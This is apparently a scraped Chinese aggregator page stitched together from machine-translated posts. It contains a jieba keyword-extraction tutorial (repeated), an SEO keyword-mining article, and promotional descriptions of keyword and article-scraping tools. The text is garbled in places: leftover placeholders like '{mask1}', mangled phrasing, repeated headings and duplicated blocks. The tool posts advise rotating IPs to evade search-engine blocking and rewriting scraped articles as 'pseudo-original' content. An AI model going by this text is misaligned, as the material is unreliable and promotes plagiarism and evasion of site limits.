让我们尝试另一种关键字提取方法-TextRank.
for keyword, weight in textrank(data, withWeight=True):
print('%s %s' % (keyword, weight))
关键字提取结果如下:
优步 1.0
司机 0.749405996648
乘客 0.594284506457
姐姐 0.485458741991
天津 0.451113490366
目的地 0.429410027466
时候 0.418083863303
作者 0.416903838153
没有 0.357764515052
活儿 0.291371566494
上车 0.277010013884
绕路 0.274608592084
转载 0.271932903186
出来 0.242580745393
出租 0.238639889991
事儿 0.228700322713
单数 0.213450680366
出租车 0.212049665481
拉门 0.205816713637
跟着 0.20513470986
请注意,此提取的结果与TF-idf的结果不同. 至少,那个非常突然的“ 10”消失了.
但这是否意味着TextRank方法必须比TF-idf更好?
这个问题留作反思问题. 我希望您在仔细阅读了它的原理后可以独立回答它.
如果只需要使用此方法来解决实际问题,则请跳过原理部分,直接进行讨论.
原理
我们简要介绍上一篇文章TF-idf和TextRank中出现的两种不同的关键字提取方法的基本原理.
为了不让每个人都感到无聊,请不要在这里使用数学公式. 稍后我将提供相关材料的链接. 如果您对细节感兴趣,请按照图片查找并学习.
首先谈谈TF-idf.
其全名是术语频率与文档频率成反比. 中间有一个连字符,左右两侧是每个部分的一部分,结合起来确定单词的重要性.
第一部分是术语频率(术语频率),它是单词出现的频率.
我们经常说“把重要的事情讲三遍”.
出于相同的原因,某个单词出现的频率更高,这意味着该单词的重要性可能很高.
但是,这只是一种可能性,而不是绝对的.
例如,现代汉语中有许多功能词“的,地,得”,而古代汉语中有许多结尾词“之,胡,者,也,兮”. 这些单词可能在文本中出现很多次,但显然不是关键字.
这就是为什么在判断关键字时需要第二部分(idf)进行合作的原因.
反文档频率(反文档频率)首先计算单词在每个文档中出现的频率. 假设总共有10个文档,则某个单词A出现在其中10个文档中文章,而另一个单词B仅出现在其中3个文档中. 哪个词更重要?
请花一点时间考虑一下,然后继续阅读.
发布答案的时间.
答案是B更重要.
A可以是功能词,也可以是所有文档共享的主题词. 而且B仅出现在3个文档中,因此它很可能是关键字.
文档频率的倒数就是该文档频率的倒数. 这样,第一部分和第二部分越高,越好. 如果两者都很高,则很可能是关键字.
TF-idf已经结束,让我们谈谈TextRank.
与TF-idf相比,TextRank更为复杂. 它不仅仅是执行加,减,乘,除运算,而是基于图的计算.
下面的图像是原创文档中的示例图像.
image.png
TextRank首先提取词汇表并形成节点;然后根据词汇的关联建立链接.
根据连接的节点数,为每个节点提供初始权重值.
然后迭代.
根据连接到一个单词的所有单词的权重,重新计算该单词的权重,然后传递重新计算的权重. 在此变化达到平衡状态之前,权重值不再变化. 这与Google的PageRank算法一致.
image.png
根据最终的权重值,将其中的最高单词作为关键词提取结果.
如果您对原创文献感兴趣,请参考以下链接:
讨论
总而言之,本文讨论如何使用Python从中文文本中提取关键字. 具体来说,我们分别使用了TF-idf和TextRank方法,两者之间提取关键字的结果可能会有所不同.
您完成了中文关键词提取吗?使用什么工具?效果如何?有没有比本文更有效的方法?欢迎留言,与大家分享您的经验和想法,让我们一起交流和讨论.
如果您喜欢,请喜欢. 您也可以在微信“ Yushu Zhilan”(nkwangshuyi)上关注并固定我的公共帐户.
如果您对数据科学感兴趣,则不妨阅读我的系列教程索引标签“如何有效地开始使用数据科学?”. “,还有更多有趣的问题和解决方案. 查看全部
如何使用Python提取中文关键字?
本文将逐步向您展示如何使用Python从中文文本中提取关键字. 如果您需要“看长篇文章的粗略内容”,不妨尝试一下.

2017-12-07-20-38-22-7-426487.png
要求
我的朋友最近对自然语言处理很感兴趣,因为他计划使用自动方法从长文本中提取关键字来确定主题.
他问我有关方法的问题,我建议他阅读“如何从Python大量文本中提取主题?”. “.
阅读后,他说这是非常有益的,但是应用场景与他自己的需求有所不同.
“如何使用Python从大量文本中提取主题?”这篇文章面对大量文档,使用主题发现功能对文章进行了聚类. 而且他不需要处理大量文档,也不需要进行聚类,但是每个需要处理的文档都非常长,他希望通过自动化方法从长文本中提取关键字以查看大纲
突然发现我忘了写一篇文章,并介绍了提取单个文本关键字的方法.
尽管此功能实现起来并不复杂,但其中存在一些陷阱,应该避免.
通过本文,我将逐步向您展示如何使用Python提取中文关键字.
环境Python
第一步是安装Python运行时环境. 我们使用集成环境Anaconda.
请访问此网站以下载最新版本的Anaconda. 向下滚动页面以找到下载位置. 根据您当前使用的系统,网站将自动推荐适合的版本供您下载. 我正在使用macOS,下载文件格式为pkg.

2017-12-03-22-19-31-2-856072.png
下载页面区域的左侧是Python 3.6版本,右侧是2.7版本. 请选择2.7版.
双击下载的pkg文件并根据中文提示逐步安装.

2017-12-03-22-19-31-2-856170.jpeg
样品
我专门为您准备了一个github项目,用于存储本文的支持源代码和数据. 请从该地址下载压缩包文件并解压缩.
解压缩目录的名称为demo-keyword-extraction-master,示例目录收录以下内容:

2017-12-7_21-24-56_snapshots-01.jpg
除了github项目README.md的默认描述文件外,目录中还有两个文件,即数据文件sample.txt和程序源代码文件demo-extract-keyword.ipynb.
口吃分词
我们使用的关键字提取工具是断断续续的细分.
先前在“如何使用Python进行中文分词?”中,我们已经使用此工具对中文句子进行了细分. 这次我们使用它的另一个功能,即关键字提取.
请输入终端,使用cd命令进入解压缩的文件夹demo-keyword-extraction-master,然后输入以下命令:
pip install jieba
好的,软件包工具也已准备就绪. 下面我们执行
jupyter notebook
进入Jupyter笔记本环境.

image.png
至此,环境已经准备就绪,让我们介绍本文中使用的中文文本数据.
数据
一开始,我担心要查找现成的中文文本.
在互联网上可以找到大量的中文文本.
但是如果用于演示,我不确定是否会出现版权问题. 如果将您的任何作品用于分析,人们可能会问: “您从何处获得此电子版本?”
如果我一次又一次提起诉讼,我将无法抗衡.
后来,我发现我只是在自找麻烦-为什么我要找到别人的文字?用我自己的会更好吗?
在过去的一年中,我写了90多篇文章文章,总计超过270,000字.

image.png
为了避免从Python命令中提取所有关键字,我特意找到了一个非技术性的关键字.
我选择了去年的“关于在线租车司机的两三件事”.

image.png
这篇文章文章讲述了一些有趣的故事.
我从网页中提取文本并将其存储在sample.txt中.
注意,这是一个易于踩踏的地方. 在夏季的一次讲习班教学中,由于从互联网上提取中文文本时遇到问题,一些学生长时间陷入困境.
这是因为与英语不同,汉字存在编码问题. 不同的系统具有不同的默认编码,并且不同版本的Python接受不同的编码. 您从Internet下载的文本文件可能与系统的编码不一致.

image.png
无论如何,这些因素都可能导致您打开的文本中到处出现乱码.
因此,使用中文文本数据的正确方法是在Jupyter Notebook中创建一个新的文本文件.

image.png
然后,将出现以下空白文件.

image.png
使用可以正常显示的任何编辑器打开从其他位置下载的文本,然后复制全部内容并将其粘贴到此空白文本文件中,以避免编码混乱.
避开这个坑可以为您节省很多不必要的麻烦.
好的,知道了这个技巧之后,您就可以快乐地执行关键字提取了.
执行
返回Jupyter Notebook主界面,单击demo-extract-keyword.ipynb,您可以看到源代码.

image.png
是的,您没看错. 以两种不同的方式(TF-idf和TextRank)提取关键字只需要4个短句子.
在这一部分中,我们首先说明执行步骤. 稍后将介绍不同关键字提取方法的原理.
首先,我们从口吃分词的分析工具箱中导入所有关键字提取功能.
from jieba.analyse import *
在相应的语句上,按Shift + Enter组合键执行该语句并获取结果.
然后,让Python打开示例文本文件,并将所有内容读入数据变量.
with open('sample.txt') as f:
data = f.read()
使用TF-idf提取关键字和权重并按顺序显示它们. 如果未指定,则默认显示数量为20个关键字.
for keyword, weight in extract_tags(data, withWeight=True):
print('%s %s' % (keyword, weight))
在显示内容之前,会有一些提示,不用担心.
Building prefix dict from the default dictionary ...
Loading model from cache /var/folders/8s/k8yr4zy52q1dh107gjx280mw0000gn/T/jieba.cache
Loading model cost 0.547 seconds.
Prefix dict has been built succesfully.
然后列表出现:
优步 0.280875594782
司机 0.119951947597
乘客 0.105486129485
师傅 0.0958888107815
张师傅 0.0838162334963
目的地 0.0753618512886
网约车 0.0702188986954
姐姐 0.0683412127766
自己 0.0672533110661
上车 0.0623276916308
活儿 0.0600134354214
天津 0.0569158056792
10 0.0526641740216
开优步 0.0526641740216
事儿 0.048554456767
李师傅 0.0485035501943
天津人 0.0482653686026
绕路 0.0478244723097
出租车 0.0448480260748
时候 0.0440840298591
我看了一下,觉得关键字提取相对可靠. 当然,其中也混入了10,幸运的是,它是无害的.
如果需要修改关键字的数量,则需要指定topK参数. 例如,如果要输出10个关键字,则可以这样执行:
for keyword, weight in extract_tags(data, topK=10, withWeight=True):
print('%s %s' % (keyword, weight))
让我们尝试另一种关键字提取方法-TextRank.
for keyword, weight in textrank(data, withWeight=True):
print('%s %s' % (keyword, weight))
关键字提取结果如下:
优步 1.0
司机 0.749405996648
乘客 0.594284506457
姐姐 0.485458741991
天津 0.451113490366
目的地 0.429410027466
时候 0.418083863303
作者 0.416903838153
没有 0.357764515052
活儿 0.291371566494
上车 0.277010013884
绕路 0.274608592084
转载 0.271932903186
出来 0.242580745393
出租 0.238639889991
事儿 0.228700322713
单数 0.213450680366
出租车 0.212049665481
拉门 0.205816713637
跟着 0.20513470986
请注意,此提取的结果与TF-idf的结果不同. 至少,那个非常突然的“ 10”消失了.
但这是否意味着TextRank方法必须比TF-idf更好?
这个问题留作反思问题. 我希望您在仔细阅读了它的原理后可以独立回答它.
如果只需要使用此方法来解决实际问题,则请跳过原理部分,直接进行讨论.
原理
我们简要介绍上一篇文章TF-idf和TextRank中出现的两种不同的关键字提取方法的基本原理.
为了不让每个人都感到无聊,请不要在这里使用数学公式. 稍后我将提供相关材料的链接. 如果您对细节感兴趣,请按照图片查找并学习.
首先谈谈TF-idf.
其全名是术语频率与文档频率成反比. 中间有一个连字符,左右两侧是每个部分的一部分,结合起来确定单词的重要性.
第一部分是术语频率(术语频率),它是单词出现的频率.
我们经常说“把重要的事情讲三遍”.
出于相同的原因,某个单词出现的频率更高,这意味着该单词的重要性可能很高.
但是,这只是一种可能性,而不是绝对的.
例如,现代汉语中有许多功能词“的,地,得”,而古代汉语中有许多结尾词“之,胡,者,也,兮”. 这些单词可能在文本中出现很多次,但显然不是关键字.
这就是为什么在判断关键字时需要第二部分(idf)进行合作的原因.
反文档频率(反文档频率)首先计算单词在每个文档中出现的频率. 假设总共有10个文档,则某个单词A出现在其中10个文档中文章,而另一个单词B仅出现在其中3个文档中. 哪个词更重要?
请花一点时间考虑一下,然后继续阅读.
发布答案的时间.
答案是B更重要.
A可以是功能词,也可以是所有文档共享的主题词. 而且B仅出现在3个文档中,因此它很可能是关键字.
文档频率的倒数就是该文档频率的倒数. 这样,第一部分和第二部分越高,越好. 如果两者都很高,则很可能是关键字.
TF-idf已经结束,让我们谈谈TextRank.
与TF-idf相比,TextRank更为复杂. 它不仅仅是执行加,减,乘,除运算,而是基于图的计算.
下面的图像是原创文档中的示例图像.

image.png
TextRank首先提取词汇表并形成节点;然后根据词汇的关联建立链接.
根据连接的节点数,为每个节点提供初始权重值.
然后迭代.
根据连接到一个单词的所有单词的权重,重新计算该单词的权重,然后传递重新计算的权重. 在此变化达到平衡状态之前,权重值不再变化. 这与Google的PageRank算法一致.

image.png
根据最终的权重值,将其中的最高单词作为关键词提取结果.
如果您对原创文献感兴趣,请参考以下链接:
讨论
总而言之,本文讨论如何使用Python从中文文本中提取关键字. 具体来说,我们分别使用了TF-idf和TextRank方法,两者之间提取关键字的结果可能会有所不同.
您完成了中文关键词提取吗?使用什么工具?效果如何?有没有比本文更有效的方法?欢迎留言,与大家分享您的经验和想法,让我们一起交流和讨论.
如果您喜欢,请喜欢. 您也可以在微信“ Yushu Zhilan”(nkwangshuyi)上关注并固定我的公共帐户.
如果您对数据科学感兴趣,则不妨阅读我的系列教程索引标签“如何有效地开始使用数据科学?”. “,还有更多有趣的问题和解决方案.
解读:「SEO关键字」如何高效率的挖掘网站关键词?
采集交流 • 优采云 发表了文章 • 0 个评论 • 176 次浏览 • 2020-09-01 22:23
[SEO关键字]如何有效地挖掘网站个关键字?
如何有效挖掘网站个关键字?我要说的是网站优化是网站关键字的挖掘和排名,那么您通常如何挖掘自己的网站关键字进行优化?
[SEO关键字]如何有效地挖掘网站个关键字?
SEO编辑器认为,在挖掘网站优化关键字之前,必须先理解以下三个问题!
1. 网站的主题是什么?
[SEO关键字]如何有效地挖掘网站个关键字?
网站的主题类似于我们上学写中文文章时的主题. 我们所有的操作和动作都是围绕一个主题进行的. 如果我们超出主题范围,例如“方向错误,我们的努力就徒劳”,例如,某客户正在制造五金和机械产品.
[SEO关键字]如何有效地挖掘网站个关键字?
[SEO关键字]如何有效地挖掘网站个关键字?
然后,必须围绕硬件机制的范围扩展此网站的主体,但要注意的一件事是,硬件机制是一个很大的类别,我们最好将网站优化为更具体,更具体. 好吧,到一定程度!不要考虑一次吃一个胖子,那么这个客户的网站优化应该如何运作?
[SEO关键字]如何有效地挖掘网站个关键字?
这很简单. 通过上述特定要点,甚至是某个关键字,我们将为客户选择硬件和机械的某个子类别,可以是门窗五金,浴室五金,五金配件等. 设置好主体之后,我们可以在下面展开关键字.
[SEO关键字]如何有效地挖掘网站个关键字?
二,网站什么是面向对象的?
让我们继续上面的例子,例如,确定客户是门窗五金的主体. 目前,我们可以考虑门窗五金行业的高要求群体. 我们可以根据需求水平对这些组进行分类. 根据这些“对象”的特性和需求,我们将为网站进行合理的列设置和内容输出.
[SEO关键字]如何有效地挖掘网站个关键字?
这样做的目的是,我们不仅可以实现点对点目标输出,即将内容输出到苛刻的用户组,另一方面,对于网站优化,我们的内容就是该小组要求的内容. 如果有需求,搜索引擎可以快速收录,并且网站自然会有流量.
[SEO关键字]如何有效地挖掘网站个关键字?
3. 我制作的这种网站类型的用户需求词是什么?
网站的最后一步,也是最关键的一步,是网站需求词和关键字的布局. 我们已经确定了主题和对象的方向. 可以说,这是一个着陆步骤,一切都归东风所有.
[SEO关键字]如何有效地挖掘网站个关键字?
用户需求词是与网站对应的关键字. 需求词可以从面向对象的人群特征分析中找到. 最简单的方法就是我们通常所说的百度. 我们在搜索框中搜索关键字,百度下拉框会提示许多类似的单词,当然,最快的方法是使用工具进行操作!
[SEO关键字]如何有效地挖掘网站个关键字? 查看全部
如何有效地挖掘网站个关键字作为“ SEO关键字”?
[SEO关键字]如何有效地挖掘网站个关键字?
如何有效挖掘网站个关键字?我要说的是网站优化是网站关键字的挖掘和排名,那么您通常如何挖掘自己的网站关键字进行优化?
[SEO关键字]如何有效地挖掘网站个关键字?
SEO编辑器认为,在挖掘网站优化关键字之前,必须先理解以下三个问题!
1. 网站的主题是什么?
[SEO关键字]如何有效地挖掘网站个关键字?
网站的主题类似于我们上学写中文文章时的主题. 我们所有的操作和动作都是围绕一个主题进行的. 如果我们超出主题范围,例如“方向错误,我们的努力就徒劳”,例如,某客户正在制造五金和机械产品.
[SEO关键字]如何有效地挖掘网站个关键字?
[SEO关键字]如何有效地挖掘网站个关键字?
然后,必须围绕硬件机制的范围扩展此网站的主体,但要注意的一件事是,硬件机制是一个很大的类别,我们最好将网站优化为更具体,更具体. 好吧,到一定程度!不要考虑一次吃一个胖子,那么这个客户的网站优化应该如何运作?
[SEO关键字]如何有效地挖掘网站个关键字?
这很简单. 通过上述特定要点,甚至是某个关键字,我们将为客户选择硬件和机械的某个子类别,可以是门窗五金,浴室五金,五金配件等. 设置好主体之后,我们可以在下面展开关键字.
[SEO关键字]如何有效地挖掘网站个关键字?
二,网站什么是面向对象的?
让我们继续上面的例子,例如,确定客户是门窗五金的主体. 目前,我们可以考虑门窗五金行业的高要求群体. 我们可以根据需求水平对这些组进行分类. 根据这些“对象”的特性和需求,我们将为网站进行合理的列设置和内容输出.
[SEO关键字]如何有效地挖掘网站个关键字?
这样做的目的是,我们不仅可以实现点对点目标输出,即将内容输出到苛刻的用户组,另一方面,对于网站优化,我们的内容就是该小组要求的内容. 如果有需求,搜索引擎可以快速收录,并且网站自然会有流量.
[SEO关键字]如何有效地挖掘网站个关键字?
3. 我制作的这种网站类型的用户需求词是什么?
网站的最后一步,也是最关键的一步,是网站需求词和关键字的布局. 我们已经确定了主题和对象的方向. 可以说,这是一个着陆步骤,一切都归东风所有.
[SEO关键字]如何有效地挖掘网站个关键字?
用户需求词是与网站对应的关键字. 需求词可以从面向对象的人群特征分析中找到. 最简单的方法就是我们通常所说的百度. 我们在搜索框中搜索关键字,百度下拉框会提示许多类似的单词,当然,最快的方法是使用工具进行操作!
[SEO关键字]如何有效地挖掘网站个关键字?
完美:优采云·关键词网址采集器v2.2.3.2
采集交流 • 优采云 发表了文章 • 0 个评论 • 319 次浏览 • 2020-08-31 17:56
输入关键字以采集每个搜索引擎的URL,域名,标题,描述和其他信息
支持百度,搜狗,谷歌,必应,雅虎,360等. 每个关键字600到800,例如采集
关键字可用于搜索引擎参数,就像在网页中输入要搜索的关键字一样,
如果需要在百度的搜索效果URL中收录bbs关键字,请输入“关键字inurl: bbs”.
保存模板可以引用的数据: #URL#
采集的原创网址
#Title#
URL对应的页面标题
#域名#
原创URL的域名部分,例如“”中的“”
#顶级域名#
采用原创URL的顶级域部分,例如“”中的“”
#Portrait#
页面标题下方的一段描述性文字
Excel导出:
csv是文本表,可以通过Excel显示为多列和多行数据. 只需将保存模板设置为:
“#URL#”,“#title#”,“#depic#”
此格式为csv格式. 使用引号将每个项目括起来,用逗号将多个项目分开,然后保存扩展名并填写csv.
问题要点:
1. 为什么一段时间后无法采集?
这可能会受到搜索引擎的更多限制. 通常,更改IP(例如使用VPN更改IP)意味着不断采集. 假设它没有改变,我们只能在搜索引擎撤消屏蔽后才能继续采集. 百度的屏蔽时间通常为半小时到几个小时.
但是,即使验证码被阻止,该软件也会弹出手动输入的验证码(百度,Google)
2. 为什么不同批次的关键字采集的效果具有重复的URL?
尤其是仅引用#domain#或#top-level domain#之后,这种部分URL复制更为常见. 这也是正常现象,因为网站的每个内页可能收录许多主题,并且不同的关键字可能会采集网站的不同内页. 引用域名时,同一网站不同内页的域名效果自然是相同的.
此外,软件中的自动重复数据删除功能基于此采集的结果用于内部重复数据删除. 重复数据删除未计划先前采集的效果. 假设两个集合的效果具有重复的URL,则可以将它们合并在一起,并使用软件删除重复(优采云·重复数据删除加扰器).
3. 为什么采集的URL的主题与关键字不匹配?
由于在引用#domain#或#top-level domain#后,将采用域名. 域名将打开网站的主页,采集的原创URL可能不是主页,而是网站的文章内页,其中收录关键字和主题,因此由搜索引擎输入并由软件人才采集. 但是获取域名后,您打开的域名首页不一定收录关键字.
为了比较采集是否正确,您可以输入保存的模板: #标题#
,另存为htm文件,采集后可以打开文件检查比较. 查看全部
优采云·关键字URL采集器v2.2.3.2

输入关键字以采集每个搜索引擎的URL,域名,标题,描述和其他信息
支持百度,搜狗,谷歌,必应,雅虎,360等. 每个关键字600到800,例如采集
关键字可用于搜索引擎参数,就像在网页中输入要搜索的关键字一样,
如果需要在百度的搜索效果URL中收录bbs关键字,请输入“关键字inurl: bbs”.
保存模板可以引用的数据: #URL#
采集的原创网址
#Title#
URL对应的页面标题
#域名#
原创URL的域名部分,例如“”中的“”
#顶级域名#
采用原创URL的顶级域部分,例如“”中的“”
#Portrait#
页面标题下方的一段描述性文字
Excel导出:
csv是文本表,可以通过Excel显示为多列和多行数据. 只需将保存模板设置为:
“#URL#”,“#title#”,“#depic#”
此格式为csv格式. 使用引号将每个项目括起来,用逗号将多个项目分开,然后保存扩展名并填写csv.
问题要点:
1. 为什么一段时间后无法采集?
这可能会受到搜索引擎的更多限制. 通常,更改IP(例如使用VPN更改IP)意味着不断采集. 假设它没有改变,我们只能在搜索引擎撤消屏蔽后才能继续采集. 百度的屏蔽时间通常为半小时到几个小时.
但是,即使验证码被阻止,该软件也会弹出手动输入的验证码(百度,Google)
2. 为什么不同批次的关键字采集的效果具有重复的URL?
尤其是仅引用#domain#或#top-level domain#之后,这种部分URL复制更为常见. 这也是正常现象,因为网站的每个内页可能收录许多主题,并且不同的关键字可能会采集网站的不同内页. 引用域名时,同一网站不同内页的域名效果自然是相同的.
此外,软件中的自动重复数据删除功能基于此采集的结果用于内部重复数据删除. 重复数据删除未计划先前采集的效果. 假设两个集合的效果具有重复的URL,则可以将它们合并在一起,并使用软件删除重复(优采云·重复数据删除加扰器).
3. 为什么采集的URL的主题与关键字不匹配?
由于在引用#domain#或#top-level domain#后,将采用域名. 域名将打开网站的主页,采集的原创URL可能不是主页,而是网站的文章内页,其中收录关键字和主题,因此由搜索引擎输入并由软件人才采集. 但是获取域名后,您打开的域名首页不一定收录关键字.
为了比较采集是否正确,您可以输入保存的模板: #标题#
,另存为htm文件,采集后可以打开文件检查比较.
Keyword Researcher Pro(网站关键字搜索工具) V12
采集交流 • 优采云 发表了文章 • 0 个评论 • 375 次浏览 • 2020-08-31 03:23

Keyword Researcher Pro的正式版是一种搜索引擎关键字发现管理软件,具有简单的操作和实用的功能. 它可以帮助用户轻松地找到高质量的关键字并增加网站流量. 该软件可以自动模拟真实的操作,重复搜索多次,并满足用户各种关键字搜索管理功能的要求.
[软件功能]
1. 导入Google关键字规划师文件,然后将Google关键字规划师CSV文件拖到您的项目中.
2. 搜索Google,在Google上搜索长尾关键词.
3. 搜索亚马逊,在亚马逊上搜索长尾关键词.
4. 编写SEO优化的内容,使用“创建内容选项卡”编写Web内容并插入高价值的关键字.
5. 制定内容策略,为文章分配关键字,并将文章分类.
6. 否定关键字列表. 良好的否定关键字列表将确保不受欢迎的关键字不会干扰您的项目.
7. 高级关键字搜索. 如果您有1000个关键字,则需要使用高级搜索功能来理解它们.
8. 为白名单,灰名单和黑名单分配关键字,并将关键字分组为多色列表,以使您的项目井井有条.
[软件功能]
1. 搜索好的关键字. 删除错误的关键字后,您仍然需要找到合适的关键字!与当前项目目标最相关的关键字. 通过关键字研究器,我们添加了完整的搜索功能集. 请注意,用户如何在右侧的影片中输入“逻辑表达式”. 例如,您可以搜索收录单词“ carb”和单词“ diet”的所有关键字短语. 这样可以更轻松地找到最佳关键字!
2. 将好关键字组织到文章组中,并不是所有关键字都将放置在网站的每一页上. 您的关键字必须分组为逻辑类别. 这称为“制定内容策略”. 使用关键字研究员,您可以创建类别,文章和段落. 要对关键字进行排序,只需将它们拖到这些组中即可.
3. 在文章中输入好的关键字. 既然您已经找到了适合您项目的最佳关键字,那么您就需要将它们包括在文章内容中. 当您在关键字研究器中单击突出显示图标时,该应用程序将检查您的内容并向您显示关键字的显示位置. 它甚至可以告诉您关键字是否出现在最重要的SEO文章位置: 标题,子弹和内容区域.
4. 发布您的内容,一旦您的SEO优化内容最终完成,您就必须以某种方式将其发布到Internet. 幸运的是,关键字研究员可以生成本机WordPress xml文件. 这意味着您可以通过按一下按钮将一整套网站文章导入WordPress数据库.
5. 发现和导入关键字. 在此步骤中,您可以使用我们的应用来发现有关您的产品或服务的新关键字. 您也可以从出色的Google关键字计划器中导入关键字csv文件. 使用关键字研究员,此步骤很容易. 只需将CSV文件拖到应用中,您的所有关键字数据就会被排序. 复制被删除. 而且,传入的关键字(过去称为“黑名单”)当然会再次被列入黑名单. 因此它们不会干扰您的项目.
6. 删除垃圾关键字. 您下载的许多关键字不会与您当前的项目相关. 因此,您必须删除它们. 但是仅仅删除它们是不够的. 因为将来您再下载更多CSV文件时,这些文件也可能收录相同的关键字. 这就是为什么在Keyword Researcher中可以使用“黑名单”关键字的原因. 这意味着您不需要的关键字将保存在单独的列表中. 因此您不必多次删除关键字. 查看全部
Keyword Researcher Pro(网站关键字搜索工具)V12
Keyword Researcher Pro的正式版是一种搜索引擎关键字发现管理软件,具有简单的操作和实用的功能. 它可以帮助用户轻松地找到高质量的关键字并增加网站流量. 该软件可以自动模拟真实的操作,重复搜索多次,并满足用户各种关键字搜索管理功能的要求.
[软件功能]
1. 导入Google关键字规划师文件,然后将Google关键字规划师CSV文件拖到您的项目中.
2. 搜索Google,在Google上搜索长尾关键词.
3. 搜索亚马逊,在亚马逊上搜索长尾关键词.
4. 编写SEO优化的内容,使用“创建内容选项卡”编写Web内容并插入高价值的关键字.
5. 制定内容策略,为文章分配关键字,并将文章分类.
6. 否定关键字列表. 良好的否定关键字列表将确保不受欢迎的关键字不会干扰您的项目.
7. 高级关键字搜索. 如果您有1000个关键字,则需要使用高级搜索功能来理解它们.
8. 为白名单,灰名单和黑名单分配关键字,并将关键字分组为多色列表,以使您的项目井井有条.
[软件功能]
1. 搜索好的关键字. 删除错误的关键字后,您仍然需要找到合适的关键字!与当前项目目标最相关的关键字. 通过关键字研究器,我们添加了完整的搜索功能集. 请注意,用户如何在右侧的影片中输入“逻辑表达式”. 例如,您可以搜索收录单词“ carb”和单词“ diet”的所有关键字短语. 这样可以更轻松地找到最佳关键字!
2. 将好关键字组织到文章组中,并不是所有关键字都将放置在网站的每一页上. 您的关键字必须分组为逻辑类别. 这称为“制定内容策略”. 使用关键字研究员,您可以创建类别,文章和段落. 要对关键字进行排序,只需将它们拖到这些组中即可.
3. 在文章中输入好的关键字. 既然您已经找到了适合您项目的最佳关键字,那么您就需要将它们包括在文章内容中. 当您在关键字研究器中单击突出显示图标时,该应用程序将检查您的内容并向您显示关键字的显示位置. 它甚至可以告诉您关键字是否出现在最重要的SEO文章位置: 标题,子弹和内容区域.
4. 发布您的内容,一旦您的SEO优化内容最终完成,您就必须以某种方式将其发布到Internet. 幸运的是,关键字研究员可以生成本机WordPress xml文件. 这意味着您可以通过按一下按钮将一整套网站文章导入WordPress数据库.
5. 发现和导入关键字. 在此步骤中,您可以使用我们的应用来发现有关您的产品或服务的新关键字. 您也可以从出色的Google关键字计划器中导入关键字csv文件. 使用关键字研究员,此步骤很容易. 只需将CSV文件拖到应用中,您的所有关键字数据就会被排序. 复制被删除. 而且,传入的关键字(过去称为“黑名单”)当然会再次被列入黑名单. 因此它们不会干扰您的项目.
6. 删除垃圾关键字. 您下载的许多关键字不会与您当前的项目相关. 因此,您必须删除它们. 但是仅仅删除它们是不够的. 因为将来您再下载更多CSV文件时,这些文件也可能收录相同的关键字. 这就是为什么在Keyword Researcher中可以使用“黑名单”关键字的原因. 这意味着您不需要的关键字将保存在单独的列表中. 因此您不必多次删除关键字.
事实:最实用的文章采集神器:可根据关键词采集,也能按URL列表采集文章
采集交流 • 优采云 发表了文章 • 0 个评论 • 277 次浏览 • 2020-08-30 19:11
在本期中,我们共享一个文章采集工件,该工件支持关键字采集文章和文章URL列表采集文章. 您可以自定义URL过滤. 同时,它支持在线查看采集文章.
文章采集的来源主要来自以下搜索引擎:
百度网页,百度新闻,搜狗网页,搜狗新闻,微信,360网页,360新闻,今日头条,小新闻,必应网页,必应新闻,雅虎,谷歌网页,谷歌新闻
让我们看一下神器女孩的实际测试报告:
1. 根据关键字采集文章
设置如下:
关键字: 人工智能|异物|虚拟现实
文章的发布时间是: 最后一天
语言是: 简体中文
然后单击以开始采集,如下所示:
采集一段时间后,单击暂停采集,如下图所示,打开文章查看菜单,并根据文章采集目录地址查看采集文章的每篇文章,{复制mask1的内容并粘贴.
2. 根据文章URL列表采集文章
只需将文章URL链接复制并粘贴到左侧的列表页面,然后单击“开始采集文章”以继续进行文章采集.
采集后,采集文章的网址将显示在右侧,如下图所示
根据弹出消息提示: “采集中有403个文章URL!您可以在[根据URL列表采集文章]中将这组URL复制到采集主体!”将文章URL链接从mask1}复制到左侧的列表框中,然后启动采集文章.
采集完成后,切换到“文章查看”菜单,找到“列表页面采集”,然后按照采集文章的内容查看文本.
此外,还可以自定义文章采集以过滤网站.
摘要:
此工具的目的是什么?申其美认为,第一类可能是微信官方帐户运营商(因为它支持采集微信文章),网站编辑和网站管理员. 使用采集文章可以提高工作效率.
第二类可能是需要写文章的人. 根据主题词“采集文章”,他们可以从这些文章的思想中学习. 在一起是一块原创{mask5},至少一个是伪原创文章,
添加了其他自媒体全平台文章采集小工具,并提供了下载链接: 查看全部
最实用的文章采集工件: 根据关键字采集,或根据URL列表采集文章
在本期中,我们共享一个文章采集工件,该工件支持关键字采集文章和文章URL列表采集文章. 您可以自定义URL过滤. 同时,它支持在线查看采集文章.
文章采集的来源主要来自以下搜索引擎:
百度网页,百度新闻,搜狗网页,搜狗新闻,微信,360网页,360新闻,今日头条,小新闻,必应网页,必应新闻,雅虎,谷歌网页,谷歌新闻
让我们看一下神器女孩的实际测试报告:
1. 根据关键字采集文章
设置如下:
关键字: 人工智能|异物|虚拟现实
文章的发布时间是: 最后一天
语言是: 简体中文
然后单击以开始采集,如下所示:
采集一段时间后,单击暂停采集,如下图所示,打开文章查看菜单,并根据文章采集目录地址查看采集文章的每篇文章,{复制mask1的内容并粘贴.
2. 根据文章URL列表采集文章
只需将文章URL链接复制并粘贴到左侧的列表页面,然后单击“开始采集文章”以继续进行文章采集.
采集后,采集文章的网址将显示在右侧,如下图所示
根据弹出消息提示: “采集中有403个文章URL!您可以在[根据URL列表采集文章]中将这组URL复制到采集主体!”将文章URL链接从mask1}复制到左侧的列表框中,然后启动采集文章.
采集完成后,切换到“文章查看”菜单,找到“列表页面采集”,然后按照采集文章的内容查看文本.
此外,还可以自定义文章采集以过滤网站.
摘要:
此工具的目的是什么?申其美认为,第一类可能是微信官方帐户运营商(因为它支持采集微信文章),网站编辑和网站管理员. 使用采集文章可以提高工作效率.
第二类可能是需要写文章的人. 根据主题词“采集文章”,他们可以从这些文章的思想中学习. 在一起是一块原创{mask5},至少一个是伪原创文章,
添加了其他自媒体全平台文章采集小工具,并提供了下载链接:
直观:文本剖析及可视化
